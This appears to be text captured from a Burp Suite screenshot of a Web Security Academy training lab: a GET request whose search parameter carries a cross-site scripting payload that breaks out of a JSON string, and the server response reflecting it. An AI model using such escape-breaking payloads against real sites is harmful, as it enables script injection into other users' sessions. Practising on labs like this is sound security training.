 Request
Pretty Raw Hex
\n
1 GET /search-results?search=\"-alert(0)}// HTTP/2
2 Host: 0af900560360b4b58a90229e00ca006b.web-security-academy.net
3 Cookie: session=K5aXbypHeIHtxXhzg0B7CKr2Mts5UwBE
4 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Brave";v="116"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Gpc: 1
10 Accept-Language: en-US,en;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://0af900560360b4b58a90229e00ca006b.web-security-academy.net/?search=213
15 Accept-Encoding: gzip, deflate
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 45
5
6 {
"results":[
],
"searchTerm":"\\"-alert(0)
}//"}